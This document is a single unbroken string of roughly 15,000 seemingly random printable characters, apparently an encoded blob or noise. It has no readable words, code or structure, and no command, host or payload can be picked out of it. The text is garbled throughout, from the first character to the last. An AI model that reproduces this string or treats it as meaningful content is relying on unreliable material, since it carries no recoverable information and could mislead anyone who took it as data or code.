qS|uSdr-0xJX@no(RYx};BY]u@yUkF5zqDI-E{E5du]VVLUpqt&u)6QR0Kt(Y0LBt]tuts:prrT+xz6ot{JfT7FB)R-ruwrFpDVNrA~q~C-OTCi_An]Cq:Fi-RO_d(D0Cd:Vd9-C^Nq}pDu:zDy|7J;orz|6rE+dq5EDJu4fhrW-_&_Y+I(T_f_xJ2xIdW~nr-SW+];ruY1Ksq)]--xTRBEFdxExyNz6qSV4u9pWkJJU)UxQ1TeCSQ&Thx/JIhIrykn/wLzkN{KAe]uVCkeO_~L+}s;QkxS4/i(F:TB_VfEiurLi9B9t+iKRRnWtLYxrr)/ixr51rzE&UTI^d^|B~:SyOuV47kinDIh~zJBn&TUyt4UdkeK0NS^05}zEin)YQ/)x9r@6u&-OWpsOVyioo-rNT|qYK06qkx@wODpW(S4C+-e]BSk_(UTrs_f9I:O_5LAAsVCek}4x6(JQRwIhDIoe^x+Is+iCueJ^]_2}^:ph]-WES}1VYuR6p;2%SR;0k;BCfB(WIyzBxw{x2qA2IOpu(p~(Fsq-XfunC&{ioRi)}nU{EoYr-xy+uEoDuryr0-rASiT&nV9ShA}-W7)E0u/FKifdT^XVLdE@5VFYKSCE-O+F;pI5-/}pO|5;~BR-RFkIn)fx@FKV]t-Yz^}XK0CYKRtyX~yD)wuxIR90ztC6SioDV+5Lr99pzAtUuzzSTSQxk;JI}-(R(~B;50~WSprEOIy]RYWeisnw0CdsAR&nL{w5KRWr9htr;Wr&J97rOIp6zorn;ynEkw_h2zQ]hsqd-qRQ6zuYJxNJ&7/o:e|0TzsL9TNYx/OdrkExp|s@zEu]B_AVX2S{(KFyuVQ7tsXdKQ1sDRfpUkLwNEs+rhf%(TFC0nN;4Y(Ae-uEt&Q@kD0WJ:6@ENVRhKfdxkL642q~pqhXnxf2uwiorS}0w]Wk);]+n;z])QkREiiFk6_npEi(^LYfDS/Qd}7o^JxWF:B6X]RYVk_rx9-pu]V~s6NJNIhW0e(+@_+;fI}+uY]LJpu7BDhV_Wzx(r+u&{(IxrrEDdkxQ@W{XR9tBX/@xV(--kWk{0rrW&ExX]Fx:zqXUT:KVwK4OQUroRh57;FXn42C;L}t(VF{|fL0J%u&)7_Xd+1;hwiR5iT7(wS4-F/|]kwnLyN0kBWypL^ru%Sif(6O{t;rEWzupVr46x_5hRo^-AUErpYUkdQE|OnCA-YDuxE5r-^eR+qytE;SxCJyttINp&)B}IyWW(I6){F-1s%Su(WVtBTVSr(2;@o&)CO(r/YCthJtxLqyNf5Dqw{D-x7zSyp6Erre/RWrw7&JTzLft&:n^D1Rp|A{k}zX2YFX1sXhVKo0XyWI%Y@@_%hs0;]QoKtIJVJs1-&iCQ{Up_C2o]4BIptWYK{-^X56N6fED]QdIphJyLdx7;XA2D4C~EOL~R)Ax;(ORh%WB{zOn:4BfzWeRKK)IRDrUprrA7_xE]hhxfoW04iyxkfT)NJLzV79xA5rxAk:&~|/K67zCd1xVrDrrI(_p%)1xCr4rwIT:T|xqu(OiX^60V0tfYwY{ni}2Q9UW]&xe_Q42|XYoJ%t_AL61sX7;Q11s&IAKu1DAur/oDp/%{xOO7;W&4/Ck;/1RSW%{nxfe%(J)9XWiBEEyAxxu42X%//;pu/0(+wx9;VwrQz)9p;J&4/5V-Tw0L+7rKO7ppT90_QQXhVX&rynxeVVq09ox1}nFiz6sRV0_xiUL7@R~rTQIzh^o(kRSfQskr+ir6Bn{WhCxr]TxhqD@_w:}6q@Q6]Y77t~Ctw/z|oKoE:Tu;tFU}6QO15:^{tLwzshr)2/Irh%sJ2zQJisYEqTk0rzd{kR;RhA~]pFuR-w9y4siy@n(J0fzF4s{Li/hqCsiSDWWDDEzrwnqWA1BDk1qFB5X]C9pLxEB{sUTR6]}AsfsUDOT:9Y^o9f{]DNnhoNVpWy{_Wy%:W;khshxd96+NshE696zUoi&Fo~y@W~;;9^Uq/Qo^~f1AehnO/fKJ1fK:YfK5|fK2CfKJYY]2LfKFWf1/9-uNDU&|o]7okIAXO(ADhf{6wUpN@~{6nU{tIuJ4S(&qBWJt&rK)WuQX6ELDizWkeUEY7~RW+(dSUu:5E+dCzu%SC6++Cd+qEh~h^uk2@E:z|u4Rkru||EE9Irzz%u9@;+/U-IdCKrF@hW_4YUL(]prBzU0%o];s&-tp5BQDYu+X}rV)z]9D;h+ox--Dp-%7WWrd2U@:/~^kyWhsLxxt|pzt_6xnqxNtnpzyn6N@)6wJqrzeFhs;^6whDYEh}Y;~06E6LYEErru|Q6;1X6EB{hoBA6]QW6]L2Ye:OfK&yC/Y^tOhVEOhCEpY1N&Y/@khX|qUszA&sI]hs-]&q{R7W]x7khhzr:9h{)p-+I^kWB~kx4rNokwzix+d1_utxI+S2]Eki-Jkir&(5rikKIqxU--S4+Jx|sD(nyOrCh}97T&x|5]9J{Dx_fRt)i|xEysirkO)t_|V{o@uA_~]SF&)VSufU}EV]iqI/XTN1_-ffeC9/oheUXEWrCDrworp2TiCk7&U^:sf^w}w~sifFE-fQIWpQ_oC&h&pso&CC%-q%E-h;YWhE)oq07WCOxUCO_sC_Qo^WCUheio^ed-hA_oC}JOhd|sCno&SzF&Y/R^Y/R@SkO-dWt^h2F6dyWsho;x/0;rFV|+q@rNqpDNQ2TwW~pNnsE;~}wUSDz;(UXYUn_YIBV(@+_qB6:C{J_4y6_)S}EJq2o4^UTV6x0K:UN;D9N;OrqzErIhErWfSr;7Ery5p]_K+A;VWTL}NV|p{OO%N~-]WuU-D|R|:|}V%V6tOSYspr4KWq0|_9&iR~)^Rp]^{@~BW-tL~OtSRV-2K]A_]Do5kWs|%WWz;Jfo]oep%zuo%dxuqsYENoiw:-~td+CL^+p(@:ktNo%(FnhB%9J&6W%exU2%i9:fQoQp;W--yrI-B9L%(r]2T+qDOSzunpU6{n^2}+wr+sRCIBN_yRfqD|(%FW()i~hQKWYxpUF;_X%iz1qUX}q:Juz(J^W)OtEf5pkrnKY(&q:|Nf^(}/k(Ux:f0/SE}(SYOKrxJ&pfFfyF~6S+~(fLhzrEUw(V%oS{n:~whyV27;:Y/+WyQ}Wy@hN^AzfS%Tkt9-ruok;yK6-%TJ6V+phXzipR)s^J:hx&f;Ypwx:h;76NYQYweY6w](:&]J:Eno6:C{Y;k%:h5F:h2~Y6WpJ1CU^]S+^eL(Y6-6puy|xIF^YkdfhNQDB@e;:keqJ;okBwqSi9fA6S:Jq{4fY99YqpiTJ]|O:)_pqTqiEUOnWUBS:qB/:)O6E5LK+%z7Yq&6:^eE(uL^;^i|xfQ7IE~;x|J9rYeW-fsF2/xzO@z1Tq)w~nx)q]uYAEJE~ALwXS]D6V6@4R)(xpr]2^qfY@ffVVuF~6C+)0:k-spJ9KyN&rCu/ip^kAONdoO9e9:i-1psO&OU{z:2D2YNQ-::YzChpzY|;1O-)n:CC5C:r2:1NKCTVzh)Y:Y:z2O5:K:1@:Y^VWhCi:Y{yK5k}O59DiF(]2(yA&N%oB]4%B-u_UhnBikE+p5AWBFOnh5-Kur1UJF:|^-fozk^J)~YkzJ)rxVL]q5_B29_hd7^+dx;4:5SED2BEI5TED5/r~r49DrurIrLik5QshxeTz;|I}JoSD&;_62@s4fU+EA&@zLrSVUp_)(kS~w+s0_fd^/TQqBIe0WIXpFIL6Vr0rVOt^On-B{oTTAW0+z5zdz27-zWyU(rUeEr~WLr9rk14x;14EV14kY14W^14z_14y@14r6D~u{r~wSt;i}1yCd:+xk1ihA1iKK:+q69F^zzRNYR/]iCU~i01+^^hQ]~f/@Sn{K9xxL|(fi|f7iRC|zJFN%:iIO-6p{2}d+zKY~i:2JOOEdW2Up:1Nz|_U-zUu{t(D{r~OdJ@6ouKE%DxqL9e]UC_i(wS0fVtUIhn9Np]Np~B|{9XNp1u)UD49(tqFL~d&DqIwE9V}dEeKD~-ropABDEsJ~hBhxzS);TExkL|e^wokxSLL%9U}f1_o;D~eoe%{|X4EBu4]B64]|Rx];kX]W(:4}C_k%x6IFTJKsy_Q2-Y0iV_I5%y};+Jx%qV%4Td}Y7Axr{dLCx+F7;N;7;Np7d;~w(fp}N:d}fEx@EJIppTqJ~]6UT~T2pV|4U^(@tEWKLJ4Up:XwR4uKzWzh]Lz]XRisVS1Fw+W:SUW~0uS-fOx}A](WhDA+VD7+dT7BKr2CKi24;N5;9iYRWuBu~ww{eWkV0EkhJWQd@]U9Wru)|Dt-}f@04uYTe4w)_-D9:_xuT:N0z4ExQ5EB}4N}24N@NT{eExQ9n5]L)5]zQ5]FYJKo~4k-|4k:SYIF1YUQFBr2S^%x{q7(u69utY%1zX/z;@B4o0VFpRkr&F{RRiIuWrLuwhD5-/uX}wK^nuCTWC(ViopJI;OSoD(JLnU9ftUDe]zTIKirUf(_WBtx:-oqw|]DUrr9:}o9B9Er~yI]IJru}zhpueDtq6~+/Y~]&p}]XFuiIRWrekTt4@FtQiw&(LxA(}ru4Qddk)U__&AUho5_DpdL5Itf1A)f0yIuNq{}A6f}f-(u]C{:J124AX(^eho:T}:4_-{RCx:^B;Ihh(D&0@RY@Oy4DXURL(zRo]64@QRJ;ntN{FrN@nuN/oyXoou9|urrVA50r(fJIB]k:0TkO4NBx+9r6or@-{-JCwAT+;W9~VQD+5pDrQ(2d@D/RnVLrW5rrEf)(EfpEpQRL^:0(k~o]_/hfW/-rN&(yOEBy+;{intFs~oEpXE5uV~Fu&u{x(R|rrD2]0;_TR~FVIVE+wO}6(V^@)6S{4zez2N/EOhKn)~e9YsdDAw{tFd9f16ef196DI-Ste7/9^(]nwLed_};F-xz&F^ef%qhQUq7k;nfKe_tuB:Qt~&W(/02k1yYhUtACf5-)&RRkuQ0D++SrqRD&QEQr~DBN6f%tVs:~@s^d@E4+Wye|^}{Y]-Vh_i&~L6Fp;k{+Rx%&NCipC~kU@f/)YB&y25_WKq7(SV4rNxzANqUE)pK~5f((rrVKYs9~BS/WkK7fFW)6oqseQWI|&wR{yxU9r{{2tt_{pLo1-Q4errzsruR^6RoY&wkqXf5SipE4;1xw:T+eXfnts^)w1YiNwA9u:e(LK5}6XVonTQz057UCsku9^kdUC7)Q@0;_OkfWB77]t&rfU&7Cy&f];S{}_S(EEuxuuErI0wW&rkW7rEyNrxSEk@D+BW95Y/k11-C(s-694W2-B:Wx16~qr)2A;|YKLE|Sx^_|&5]os~E&R41Y]fq44C9)}CsfSFD1^z]OVsh%IAz1s|yI0X9F6r|(-A+iDX|uf}L&uF{BtqDJpp_DwBxEWAkurwA]];KeXqUS7f;Vw_rYJ_qrJt|Xsy~TTT(k2A)uouNnw/rk0_R~EIriWIXu:I1/X%rh:p}B9p}&t_4UJ9nDEJO:{s}:X2R&J;s%C{O^LNX_0(}s+fK9IfhR]J41o-~9kuu2zurEJprnW;B0Orr@nruE|r_4UIr4hpuNqwFp1V-WSDTr6FS6r&F1FJKJ1q0zO_@Br/ksu5uW04@)B~uK%Ox)tCo6{;DdxNt54Y0-i1CFKA@FYi9-4toKO^f+9Wx;WJth)ITSt]0CtN00^@Jo}Eu}J~rxVLU((Awrq6tTRDfUKEpAIA]~hpr9|pn(/VDRS5n^C&L(D{R;OwLqkNnqWNfQ|ynCfIr~K~XrqrrnW/%Uz/rU]e%|~p1}(F%IB~X+D7//^d2Q&)1z]442S{^/w_tf/69N%2Q/r%L;YTqQUz%})%}CBn^hKEeFYke_1zk:|5_%pWpr-9WruOy;q+IrB@OrSB-rN2LezX-rN/@W^XzI~Q|w(}2Q6+eYOnsQxLSqwYw/~]70Ur)/i;(DIL2pIN7;_|&+s0LY_d+/V&|NJeOyx0p}]d/DpJnL9k)F9}rph|]p:EuWBzurB]hWLrCWSwxh;+uIIr6IrrtwAY&py};ryw&6DL&pAY;]KUxqINkuDN9WUJukSVxrh%_snE;)1r;(twRy&]UL|WDLCy;(4NUFEU0FIU0QU^}Q2VsNp)s%who_eSnYEXNwI~nF{+KY/Xk//_{wI+sR50%7Osou9KNx-@0zCDISIK7_DiL2_pO:9whRrCiJipp:+]64]BR+rp-YNkC6uwi2ppEOyESRhi2J4wL:&tq4u)%Ow+E-;eWBy_nu4iDExw20rn{;urqWy]ORdizS}:DoWFV@^6~5V~:KJAt1SELN9zDSdi&wdxee]}uSEt]6qD}]CtFSVN]2u2Yz9IIOpI9x2TnhV6FK/7XTui9NEtW2whDof+zx)hrL|6Rio-in-(Y|+SEOA1;]EiUyT|+4uperS~DOxuwhq6:]1NY_;zwS:BFepR-{d~9iu_p{xNYsxe9CF%4/CQo0(txhiBWzhErrk^~OoyLAtEiO9/O0;ku6woJxqB:IkqersrrIrurr9d(}]n0;uVB:6w06CpnBY-5@tsCYSsJ:4Uy^(rUJ;NyQIW:y0}xkt||IUez;|ppRXp({ytx)qC447%0xueeY}Dk;E/WNzr0r-UnhNI;h|KSorkEt)ohEIDRX6I~~&AY]]9W_V-W0O{22iii|E]zYI(y1}B0Rrsk&xuSC%f{fNIIDq}qrA_tz&BtACd-ONBN6hr]AAVnf+xA^6B6-u&NOpkwrW99rr&(2w]KfU))}EurDB}@NB&&s4QnAfpYh0uKrnxw+-&-OhhhhSWS|2@@kV;~qdUJW{TAL-e2+]khrkq^7UrdKx:JOW]iquI/nRFFR0hzk{119r)(w0W0(NDR~V99u&VnIzr7r:SS-S2nI]ID9tttAtrr+YLOprx|Uu6xpxp6xWzryhiTDz}OT4ii~Oeo9tBt-CpBpFQQDV|sT/1J7X7yNrEkkxu@^DC5oWtxFC6X~X(OE{]r%B4oO-&SJp;Du}Y6E%W%nx|4C5pteDNh7hx^+ky]yQOo{B0o_6~CCXVnxNzEpDJySD%4wI|u2;(f+N;iX5SE}r/xBVBk0hUTUI]VBKq{nqhV^Bw^w/wryf-I/upDDEJ-EBu]&|~+V(Ne}rrr@S@4Wxw&ACeOzY7&r_VqKkxx)]wxO6~CVh66CJk:V+5B{d@UinWYX{J]iEIpfOw2o-::^OID])::d5@RqF_pO9DVsx44qu5}yOFdno&Tnd2dD0LNtLzrqh}OCqo4I1Iu96:^rzYzziyDOWOCDLtpxOk-+rkr5BO~-Lx]Fx95212:pXp1_K@%DTu04p4||&4+5pNN@fEwzk%xye4144nExRQ;~^TdEK+4)/wLetLw]9RQRfC5u]W9ssEyBp^7dD%T6;s|T~N+%k0BDy{r(Awr}9zez&NL^yJA~J){qte:Cz^Nyuud9uDr@2(oWV1Lrrui/LzuiwOF;erpIhVWyW|KJWx5r^hN22:VFfBAULiqquAhwS)Oh|Czt)]1V@B:L4)9Fy-R64hBS5/YEW95txx6^rp)K5uVQnp{w7drkfA5tJN:ozw;]SJ4qdNKQVTNtYz&sk6EK)rT_S{p-ezLIr9-rR]]4Vuteu(KsihkWA}9;E]WQ|rrp/pI]~pUDLn}SW%ntWe_2z2_sIJo4/Fkh1DO^Epo69OYN}OEe(BD54L6ip(0z;9Qx4EC_JA0J9D@No6T7E6{]kyWC&xVE7kU114KIhSe2J+S-5SeJYD{2}9TO^iYezTOrRqiq&6s}z@uuVf7V^rAI]pkSWwrDiBWOFVVUOT1(iw9]6wuT0WID(Qxw&z-V0XY_J|&D+4uuNKL4U6T{X-4z)xDCx^)V_toIFh6+2Wq;kftq6x/DF@It(9IErC:Ckr9z2pxpeERqIq)+V:fJ;)sYRpu:0i|_zz0otNkz+&5{L]]i(zry6qOp)ur6;DT6;zyU+2fYdnA5VIF~D}N6LqVWzfYDCpqk&U5q4EpkS7C{k_s7q;Yrtz:iEeTI}Eu^k|woJrurWkw_d+-uTBRNwrSJJBK:&wYpSn^x-s-r+}~r6OxI^x+1{9TOD}~ky(zdBJ7)i%St&TqByTV(qi+OkAT7WxytF7qWUxy}0:Jiq~KdA{7p2yTKV+z2tzRI|ni-BS@rr;WY6ry0NppRiIOWNn6_R)o9tNdA)VtoenJ^UFBKpBCz@(t+ThJxW}k~2kSWdNz(D1n7/nrRh0orE{OWWiy;VE}CohxE:O1dRdAfwYzu]RXs]6)VR]pAOI-uzWdWnnz5:zz^+q;Rpq~YSKpIr])EndJ)yVFCz~6Y@EDpLNVWE((7dKNyTxJ|C|uiQSY5_U02~fNt}JNru0Ok5BFK7VIr+V]|ze((Iw:~oi^Wd-k^uTq;pk~TV9IYwut%0qOrt5BN]%T-kE5(:O:KkSiE-_B5KRCL~CKhyUVFF2yJ2y+9nw^kAek_rS%%qX71:{RU)%+{4&pI^-xzxxViU-qI2d-k^97(+J(^xr-pOuuEzI5]X^f+TK{yS_VX;pNpA4ux9Ih:]0-Yped^uxLIsky;ASqNFEK1)/TxDuFUzzV@52k)(Y/z}BLd9x)VN|2]C}-wYxVJA2wV52Rw@R;E5pDuiizo2^wrF449A_kSdu_BKrRK+AJNdDy:kfU}Et(p5WO:yFEry7KwB&t&AzBqK:~n^T}1s5S^%rhSfWA6_OYrXzDWI|S:EE7@eu/D+9B4y0TIzeO0|{_p]BDikxu_FC:W%LKq~2XIEtDDCw&1B~iyd9WD%&++BRIY_WL{szAKoARBFdBpep6C/{E-B9_;~7Bsukshq4xVpQoKfURXi42%^-2o7qII6kIriC{-SFfW+t2qJpJTIo%-NXyBKBFf)uwJ-I;~w/+{~2-0WiwC|y6dqh;L^{u9qY/%)ynoD)O0uIuC9{Dr2{QWWiICw2@71p(tRq}~W|%J_dE1fRw}0EWRr~0-q:ho:eY}d}^k_Y}W@BV_AUuYOI0Wr-W;&|fTirB7t-&CK6VCQ/QN04:O9|r/EBS)+^fCSV5ySyt&Fw%_p}B&%fCShx|u4KxOhI)d@Xux4-}^+XF5y/kV}IB5Xd-5B@S]5ne6zA)+BLVVX6w&/oqxA++sxFJAR2AC;1L5LVy{n{~yNE]~dpI|}u:4(ysyxw0OYrusYd5+TVe+LV6x-EfnOux0JO2]NnLnLe|onh:VrwDSJ{NqD%OdL;h&9E)94y)wL4TNBJ{2^@K_I5+DWy(rXIo(4(Oe{4uD16pq;5n]rp_|J&pxWVI-wT;D1O]f0;A:xq7S}BF]:26w|ifA&00s9dr]]+TXQTrdnUS]:er+p7AL(7TUu:Xfy14;u:h(~|xJ+sn9rD/{W{DKU5/Ku@q0IwkOr;KAruzsW;YSrw~oB6/&rIXLUL])Us]hNz0A-Ck}E~kRNo;SWiWxU6@7-%62Yw:s~o;Cp9NJ]6oY-St4Nn~q]nAFWB~Lpq1{-4N0-ArFxErkuX-iEdJz(BOBE](zEE/w~R(iW}Inru~+rEx1fK(Y]N9}I)RDEwe;rk^1(L/]I:|Sy)]YfUz-~RUB-UJ4A^{J~^+]rk:)Bw(~r9eiu2t;(EJXt/(CNs6Nqs;tNT(/tRB+]|&VFExWiIuJNk~B|&xfd]ty}];_dh6BN9tAkurQdhr+{6tF%6B55iBp~p;sLBpruofAq&B/WAew:qpr4OBDoW-uJTw@}&wS2}rh}Opf74AN/Ii+JBA7@TpIyhrhOoEk%&f}:]p6:opp@R-ft^p_~C)i]u-:JSpo^9YW@2p%tWp@/]+tAS)_6Visd]+B1h)q0xI94]hrWrrkprrwrIN];Wy1D9r})o]SukV9wx|9)4hA_Ir5e9Ui0Dr}r|+DO+I6uE(kopxDVrupBDu~e+xk76hq^VS;uBUd26NAQV7x;2(Vi@|6/B7xts|:sTrV+u~EdE/opDV&;ti]RB(r9WfV2|II2xBpx;yrkDp@6YL9KI{TF]ns1(AB)-u&%10prep9QiO&/{qDLz(]nnUxKXk]N&+o_rfWxEhr4}UiryTr@zqWF]qIo+JO9exES(OOEyI@u5+DKVQwxe]r1-ID{6LkrrIU-)0E2i;W0::kkr@VEfNq-TTW@WFs6kn0J5+-1CYuz4FxiiA@Ks~xBRR^1_zER)DCN2-pe0T+N2(Sr+Ur]BDB%hII]YDr2:rI;kh-V{~sO{{r~ByrNJp&uy}2:@^UuDpIuO6k12WIrV(E_fTU;1Sp-ddi5u]}rxni:_yhph6&]KY+W_AkU:NJ@1oVUE~r9xr7%|@|((y0q(~EE9E4r+@^Bf6SrWUWrkrDr+n6f~JnSniY(ohyu(}LA~1nf0iQS|(L~/nxBAAVEuE4r7XNxz5sh:V(S1&ESp;tA};7A}unW{Y:qBNrrRE_6t9:WX](r6]LW{E9duD4duAQBDuuE;1Trxk2u@%%BQ0_hsEY]sk)yR-dVNWE]6oU6-oyho;{6-eOrTN5ESeE]t|oz;~kpq1;p/VK+nAk]CXR~SA~+~d(zeJJ^)i{N1hJB^|%rkOyE0uVS&&k-(SRB}EVf-O7EUt|(FKSE]N&rrOBrkKWEWNXrsVId9]if{iTIO4_S-dq;94o^iW1(w-_u^frU4@Sq4e)w/;yquu&~rr]yDxAkn9UJ-&|4UxyCxS1&DzRIqBd^w;U]4;(o}q~RpkJX2esySB)LTrAI&wr+dOrd:dFur6}%nptr@wI/Kyx-IrB(]pY)pw5eK-r(uyuO-CEK]pYRIOLCW-;JI)9qJEk%n&Re|qTOzE||ip6Q:eCx-W%KwO@:q^N-KCOR9C_9^E/&4+]u6YYDo-K+U-}@6hw{wI9upr|rp^:x2^hrSV]Vu){iEy0IBks&urSWp(9+xrBqr|y|SYoVok(5~r6uIr6rIuOxi]ChDrr]DrtsT-1eRhJF}IOECk;;Bzxe9z+;6|6]92-@hUL]u6x%9BW9z~WeKU{^~uqyD/DAT}r~N{]@IKrBJBredWiTW{zpwy9K~SsIBf|:f^wJAJx_s-rwfWh{:fILL]~A-SIUYyx15}-:^z:u|:4F/qzJ)KUAf%IT@TzrUyr-;V+7z%r1knCrxJp{d0]IzEUfC]Tz~]rEXBrknFqQ{_&7Nxh9t@:WArA)AUSOF-AUuS:@9UR;xV1p2R:yJF^tsp4/h:OnxzJOo(nq]xSupSdo/Bsi{un_ndV{nf^QJDhIWpWA/0Rd5Fo/s:kNDrdYz{@YE^x(9BrWt-r~WAh_;BI+fBr|d{|;Tr&9kS)59:AS7FE~h}Sn6uSe|k)+5Fpe;]Df}f5zDIh4fF4I|0t+JBryD^/{x~^rEi~;AUR:JCFrWnESLC:y5ORxB;eS5DVWYu&rB|&StLt;7BNS4JkU:1-V:uVh|u1::52J7xwWE--F+@XyDRC-hROJLT7:59hO;+~Ou}6;xkUWr)nFsfQ_&zKO~tWp~p+YN7LLi9;Eihk_o]@xo6KqVy/OrStf6IiptftV;%o^EQAdS^2qC:7S4p1Vei(u1XeYnA+E(I(r0)DW2|dyEQSURFqE)_;fNFdWEysrr6_]-xDx1Y7]-;Nr]x~rknzk1Ek(:hAp(X@Fx_4V2f9O-:YAxd&did{dRU)rw7yhQ@:fQy{Yf0yFI_&A(04Lr~FrEN(x(@;Fk5Ryn2+uOSLC/&YE29)5i&+E@FyJiFuhr&S^~Feq&x/T9]7y5F(NrOrBd6%DxwI+xW]0ne]K)wVynd@t)erTCridIryQW:Q;4FLIWWIKwwhsWe9;tA|4r5;xw-d;BD&sty~RLAOx)5~(I4y]{Yx9Lr{&{CYNO5B~6ETsCO%r:];q-^&6]h+pn~4WyY5snhwS(kSsz5qIR]ns5NWV:-/QW]DC}I~nUL)I2^D_I]TBr_0&DVxSp|i|IuAsD46qDLs;hRA2{J_:Lz:SiR^zLN2)d7xyUL65+J{w]~NLJSoyz~IpDX~TprE0r0NUtUd:iX|&DSQB]~FyTd(Fh9YA&qW1|&(9T&;V~]Es2/n|_yB7/0{hVBUAANKxqNqN&KTn(:(^_xJ-{sAy/]dLISLwzD1)oSJ-;kr~VIy97-o0dhO@x_(L6S|+i1(kyk(+VCdexeyR-&|Wh)zeh@wt0D@zi%V+]Y92^6J^|;0xQfRnq0pt}Q:QxS}14]:VT{idh%4ys|uVsJ4VOrFu%wfx0oqhn{)5X|rtU_Du]Lrw}&r|X&rW9yruN6uAY@L%FAs_)Qf7SJEWkCiC;fopDQ{B9u((e1dAB-9o]-t}90rIJpyfo7NkJ2IW_oEUezR0opw^6E+%;IW^DBRKnBqE^7I:&DrE&pwf;r~/q]AELh-:i9zuVi)/@x}{k@u%5QCXD0X/|QwWE%p&B@2}5I6&B@{0;iwwuiX}L]CRF7w_F@QCtte9uoqCyDy4AV^@CRY4YVW0|tX;CJ7Y)trT:NIde^K^U-WErQVpY7RBd(ExnUS]f;+4]E]~-Xx()s}ikU7C&pN}NpnOxCh0-uRrk1K4-+VrEx^_1|/4;dtOAu9r2/U4]L1Eo:O_(DLXU9u_TydndzJ2ki/i{wps9N%((tILrt6r-d4E-4)WVYA9~:n@Q@sF9}2VdiD(nS%))qWUOsVBue|9(kkrtJLh/X-InSWDny^@:4qs+qoT/:hO{Q1Vr&J(u@esf)N1^woWEww9Y7Wfhk|k-psS%)x&A1xsxR^4A{Ts/4]nN4w|dYupr}JEU5S]:^7Ss_7BkC/rkYJB5NE+w_AC~rJsrkBkIuyC~J:])VwXyUA4@IA2||A&kV~1UV(kuYDXI4_{(u6|I@NzEoV]IuWTf@xArrpo1r](dksuV2tR)zQo0z1ET;xznLV:y6rKf1wNn9]pO7Oip@27y]:2f@Sd;nk1BuN^tR{o~9{4}dWK^:(sA&Ippsxo|r%@~&XKCA0%txo|puAQ;T|eFx@-Dpe71&q21tq_)11fWt@dIsV1%1Dx/rBEps2W_EB4Fp:|EFRK@sC^KnTw{ns@_}(|y}i~yKwor}60k56LL4f|LK+Y)Jk(i]&uDIefO:Ve6uisD/K%UX2Ls2N(/u_5:)tk:B6h%2Ar/Srz0sFp71_:_5FhhLrr+DNpS{yItErrtO+F@W5x{2_zV5A^4S6:_B_49)_er+UND|xXE~I]9yVhFJNJ7(nJu2FO}S;}Y7{(D^1}k0r2^~RiVOEVf0]@%E6T(ihI--;oF/UiQu]];k}k|9;)0)Fy}~YU(dY)1_%{Q](Ou2/6RVLL]7{FQQs(XxNBKS2p@o7xxK%(K^NBi4%({x+S5+J2h:SF9Vzn]d5q9x_2JK_6xq|S+5p~srhfY-AhuBkQor2x@4Q(2hyo0C%:FOCh9pN6se_z_)p~Ee/~](y%z/YJpOrBwI]h@DO%TuV7YJ//6D;1](_JUrq0-+}X}xqA2tWo(i^ru6dOrC;+kN-xQ5t0V&p%41W%Q~V1SY&99d2{uh4:Qhtu(])A]DU0BJIpWd~-Vd-BEhWWExWAYxpprx2Ki7CqEqUYVqn:U^|^Y2KxhO^d7Jz-nJ:(UU:^5U:K5Ld%4k)Aw|R_n_5_{X)K/Dy9xD{|]RLNewT5t4ys;4Qw~4C9tELXB}FpREFX)sN{ioYWi(sy-n41JK_XL]%5_e_o&{Xe}1e7snp}wID0kwIr){;wu-YxppDp]J)]~6;]xkRrC@Sxr-x+EzhiQBz|-rS]9tRC~xuuIS-ONkwdOFz6RLO)tq4N:4+pnIDhNWB7/C_wy^&N94hq9]hIJLdxE0~+hwphfDu~EqT+yinrOp^Wu]iJz5qzuD7V:E6{BXqW-iK9]C1N2U/~-;1e9Cu}Do{-]W)7_C5Ao}/1Op~-FViAJxEDhBWeES~IJ^C~u5wC]S~JNCw~ktNSW6~I}CS~@/whTEDIzx9wpIW7;uro|J:r^I;fxhsy5-h~i_kCI)EW)0sCRS^di90XryI27nz^|:;;YixA9F7TB(}zTVykz~7}A5Y_54CD+p_i-Q%/pDoL&h6|WST9BJzq74sKd6^47s2_)e0n(;&y-nXhrh@{fh2|DuuheeI|;LDo{/7qpCpE&/9ykIwDWU+r)p{xuErTE/QhprBItf(6I~~AF+;+k]WC-B-SwxNr~~xCU0y+zt1WS00ORRiI|||&AUuN;CXAou]ukI)ArkELANV~~BsAuq]Itfk]xw|uOf~A&Azdh~]h&SCAV&@ChKNUdfOB+A}noO(V&&@~~yIEuxpDpV~y}k;]-2+zq-y~hfR:hn@dU+&d--OXu^~SWSyEnrrzNExrduR)D{W{uz{~k~Vx]WEzWuIIWp^pdr96h6k/uhB:(+:E-hQDOO|C99x_OLx5f:1tB-J}}@NA:KK@sVJku5q)0K__XDr-55z{:Q]:L](B^6%TTTiKw5rOIINwYFN~zi%@}}k-CssX(7FNN;N1B~0on%7%fpn{K/%949ot0];C_;DwkKQ{(/I4RzWIx]VIuhIphJzk9w0ABE-p-WAx6DiI61EBtkr]DSLrX~hRCiT@nUx;;;NJBE0{4J~rSBVkEB(~IqQq+IprJC]RxEiiWCEW+&^B}+IRehwwEu~UIyAdVV^1UnI{-QRr&^kziYid&UnkARpI]|;k]EUrhnqW|^_qUpn@+I~sU2-ui1Uh6^Y@UkB{ppeu-|qnI)V-dydRDDVDW@EUWJ5-uBypC6eO^&9ww(At(:((JA{::p4{&KK_D0Stfo5CdT____/od%)x/RFx5nUh)S72^49)YY)eee:_LLKIsKoT}@zd_%_5f:5xNKQ1/R6o__Y|^q{n/KU:|WtX_Q6ne;/kDL%xQ%rnSBt%wyt|hhDu/k;+ExuI{-OSdff|~IR_}LewxES7yEODT@2pCRh2/YyiiB9Syy^zWt-wTAE(AJIBze@uq/}-DhkxpwDsS7zBiezerwDiWNzx}~i}:EUJf{qtrX_Tyr:6UIp9_Qxfuu-J;h(Wd2rz]^w{qR6BJyyRhxCB}IV^^uqnD6IrFEWy-Xk0@pSrEJf+rEILpxqErrN&Y%X-sBpE;;-WtW_]BRI5O+EnRFzuAf~:92(7JKCJ;F]DkJ+pn4AE_VyfdqhdeN)5e6(n04/p6F]h9RCzKRsAO~zy@sh;1(t9Re5|w/{QQ4^k1fz&5Ir9T&|0dWzwpD(L//wNreRoSS9DU)}%wD]wTN5ihpEqEW6kd2O6O}nkN);Q]s;_Y+2Qp]h5+ux)SD}EzO^zSW~k]7YJ)Dr]V~hIixzB:VI9pA(4wRDdBRh0NoErdLutrtUS]dIS{ork/utiCWB@r-skxE6DpII+oDIVz;YE]zIp}4ArkdO&T@JDpWTY:Y(@xB&_yi}torT/{Wr0e6EEw+:VI_}}zrIf+pDtS%I6Q6BJBJ;OEssoW~;-y{UQ]fEBi-1AE+_d:]S1L]YIi;5qp(YKhq4;V~tLo_FWRxsiq;n0UN}5kQ]6Cf7uJOY4-kroo^L;SnN:ei_sXxwDQ]O6eueWCphiSwXsLDR{NY